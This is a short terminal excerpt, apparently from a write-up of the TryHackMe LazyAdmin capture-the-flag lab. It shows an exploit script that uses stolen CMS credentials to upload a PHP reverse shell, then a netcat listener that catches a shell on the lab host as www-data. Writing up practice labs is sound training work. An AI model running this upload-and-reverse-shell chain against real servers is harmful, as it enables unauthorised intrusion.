 /home/hsct/THM/LazyAdmin/content/custom ✘ 2 # python3 exploit.py manager Password123 rshell.php5
[+] Making POST request...: Logged in successfully
[+] URL : http://10.10.117.162/content/attachment/rshell.php5
/home/hsct/THM/LazyAdmin/content/custom ✔ # bash
┌─[root@parrot]─[/home/hsct/THM/LazyAdmin/content/custom]
└──╼ #nc -nlvp 443
listening on [any] 443 ...
connect to [10.13.0.103] from (UNKNOWN) [10.10.117.162] 57996
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 06:43:03 up  2:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$